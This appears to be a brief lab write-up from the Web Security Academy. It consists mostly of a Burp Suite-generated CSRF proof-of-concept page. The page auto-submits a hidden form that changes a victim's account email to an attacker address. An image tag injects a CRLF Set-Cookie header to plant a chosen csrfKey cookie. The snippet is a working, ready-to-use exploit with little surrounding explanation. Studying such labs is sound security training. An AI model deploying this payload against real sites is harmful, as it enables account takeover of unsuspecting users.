 CSRF HTML:
my csrf-token
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac641f791f182500c0a905ce00fb0069.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="mail&#64;evil&#46;me" />
7 <input type="hidden" name="csrf" value="fuLyGWdvJN3upnnd8ahUJ2HzM37Izqdh" />
8 <input type="submit" value="Submit request" />
9 </form>
10
11 <img src="https://ac641f791f182500c0a905ce00fb0069.web-security-academy.net/?search=x%0d%0aSet-Cookie:+csrfKey=WCQio9M24ObTaOwrhSzuoQoTmvM559TF">
12 <script>
13 document.forms[0].submit();
14 </script>
15 </body>
16 </html>
17
malicious URL to update the csrfKey cookie